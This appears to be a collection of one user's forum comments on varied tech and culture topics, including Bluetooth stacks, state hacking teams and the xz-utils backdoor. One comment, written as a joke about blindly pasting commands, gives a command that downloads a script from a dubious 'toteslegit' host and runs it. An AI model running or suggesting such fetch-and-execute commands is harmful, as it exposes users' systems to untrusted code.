

This should have been much more well thought out The wording, image, buttons, specific wording for each page.
They really screwed the pooch.
Another 4-6 months minimum before release. But quarterly numbers must be met.


This should have been much more well thought out The wording, image, buttons, specific wording for each page.
They really screwed the pooch.
Another 4-6 months minimum before release. But quarterly numbers must be met.
wget toteslegitdebian.app/installer.sh & chmod +x && ./installer.sh
was I not supposed to do that? but staxoverflown said it’s OK.


That does go a long way towards explaining why there are so many Bluetooth vulnerabilities, thanks for the info. Looking at the list of Bluetooth protocols wiki page gives me a headache. Surely there is a better standard, and I see things like HaLow, ZigBee, Z-Wave and other custom protocols, but it seems like there should be a very cleanly well-documented alternative to do the basics that everyone expects BT to do. This, coming from a total noob, speaking completely out of my anus. I just know that as a BT user, it’s a crapshoot whether there will be major audio delay, and pause/play actually worked, that’s if pairing works in the first place. But if something did come along I wonder if there would even be adoption among consumer devices.


Is it true the Bluetooth network stack is larger than the WiFi network stack? If so, why? I don’t know much about BT besides pairing, allowing calls and audio in/out, transferring files, and… is there more? It takes a day of reading documentation to understand all the advanced options on my ASUS router interface, and that’s without anything proprietary.
I’m just surprised and curious and never got a satisfying answer.
Honeypot? Dunno. Good discussions about it on hacker news.
And have eyes good enough to look very closely and detect any small . or `s that are out of place, and be current on all methods of sanitization, catching any and all confusing variable names doing funny things, and never getting mentally overloaded doing it.
I wouldn’t be surprised at all if teams at NSA & co had game months where the teams that find the highest number of vulns or develop the most damaging 0day exploits get a prize and challenge coin. Then you have the teams that develop the malware made to stay stealthy and intercept data for decades undetected, and the teams that play mail agent and intercept packages containing core internet backbone routers to put hardware ‘implants’ inside them.
These are the things Snowden showed us a small sliver of in 2013, over a decade ago, some of which was well aged by that point.
The days of doing illegal things for funsies on the internet, like learning how to hack hands-on, are over if you don’t want to really risk prison time. Download vulnerable virtual machines and hack on those.
But if you’re worried about a random maintainer or packager inserting something like a password stealer or backdoor and letting it hit a major distro with a disastrous backdoor that doesn’t require a PhD in quantum fuckography to understand, chances are likely big brother would alert someone to blow the whistle before it hit production, as they likely did with xzutils.


Chances are this is a kid or NEET and all his friend wants is a super simple website with basic info for his local business. Dad is either doing him a favor, or giving him some pocket change so he’ll stop bothering him for money for a month. This is what happens when you don’t teach your children to be adults, and give them everything instead. Seen it too many times.


Based on this interaction alone and his dad deciding the price for him, I’m going to make the wildly assumptious assumption this is a 20s/30s(/40s?) unemploymed guy living at his dad’s house rent free.
If my assumptions are incorrect, sorry mate, you did not win the dad lottery.
Yeah but he’s just a temporarily inconvenienced billionaire, the rest of these welfare queens are out here collecting rent and sitting around all day. They don’t need the money like he does. As soon as he gets a job, he’ll hustle that first billion in no time.
His YouTube shorts (500/day goal) is videos of Elon musk saying things, with the background music alternating between the sigma male tune and the movie clip tune.
Did you see how ELON MUSK OWNED💯 DON LEMON by getting flustered at the question of “half your advertisers have left the platform, if X fails, isn’t that on you?” so he told Don he should choose his words carefully because the interview clock only had 5 minutes left? And then Don was OWNED because he rephrased the question?
LMAO. SUCK IT CNN. OWNED!


So programming is gonna go from a “search, understand basics, copy/paste, make changes” industry to a “I breathe compiler optimization, pay me money” industry?
Can’t say I’m that upset, it had to happen eventually. But this will only kick the brainpower down the road for the copy/pasters because they’ll have a lot more time to dig in and specialize.
Lemmy is reddit 3.0. Early on, Reddit was basically only a website for tech nerds and misfits; atheism and jailbait were some of the most visited subreddits, idpol and divpol weren’t a make-or-break-your-family issue back then but there were still a ton of terminally online furries (yes if you’re a furry you’re weird, but weird is fine, let that freak flag fly.) I’m including myself in the group of outcasts and misfits, and my freak flag flies in weird ways too. I’ve been on Reddit since the default UI was  , although it hadn’t changed much over the years before the redesign. Notice the quality of submissions though - it was a place for the intellectually curious.
, although it hadn’t changed much over the years before the redesign. Notice the quality of submissions though - it was a place for the intellectually curious.
But you have a large subset of users who use pedantry and grammar nazi`ism as a way to feel powerful when they’re powerless. It’s like picking on those lower than you, when you’re in the bottom of the pecking order.
Those people saw reddit go from their bastion of freedom to the corporate ad-haven it is today and all came here. You also have a lot of younger people with the time to kill and are just trying something new.


That was supposed to be or, not of.


In turn it compromises ssh authentication allows remote code execution via system(); if the connecting SSH certificate contains the backdoor key. No user account required. Nothing logged anywhere you’d expect. Full root code execution.
There is also a killswitch hard-coded into it, so it doesn’t affect machines of whatever state actor developed it.
It’s pretty clear this is a state actor, targeting a dependency of one of the most widely used system control software on Linux systems. There are likely tens or hundreds of other actors doing the exact same thing. This one was detected purely by chance, as it wasn’t even in the code for ssh.
If people ever wonder how cyber warfare could potentially cause a massive blackout and communications system interruption - this is how.
I think it’s being framed wrongly for the narrative by the guy posting the screenshot.
A friend sent me MRI brain scan results
Without more context I have to assume guy was still convinced of his brain tumor, knew a friend who knew and talked about Claude, had said friend run results through Claude and told guy who’s brain was scanned that Claude gave a positive result, and friend went to multiple doctors for a second, third, fourth opinion.
In America we have to advocate hard when there is an ongoing, still unsolved issue, and that includes using all tools at your disposal.
That… doesn’t look like a makeshift crack pipe to smoke DMT?
Maybe Vic and Garfield had more ethnobotany knowledge than the comic let on and they’re puffing changa. Maybe that’s why Garfield can talk.
Yup. It’s like an actor getting typecast as a tough guy who always kicks ass and never gets his ass kicked, makes tons of money from it, and then everyone complaining about him only ever playing a tough guy.
I’m sure a few names come to mind. But they’re rich and stuck in that role because most people subconsciously agreed they should be rich and stuck in that role (by liking those movies and going to see them).
Is docker virtualized or otherwise emulating something? It’s just a way to package things, like an installer? Then it’s bare metal.
I had to look this up too, I thought docker containers were virtualized.
I assume the problem is hardware. Matt’s hardware didn’t work well with LM, therefore Matt thinks LM sucks… I do wish there was better hardware support but it’s the reason apple went with 1 product = 1 OS = 1 general set of hardware. Sure not every iPhone has the same hardware, but that’s why they have the model numbers, and it’s so much easier to test 200 model mixes than 2,000,000 (Android). Windows gets all the debug info sent directly to them like the others but they also have a huge stack of hardware they can use or they can buy it to test.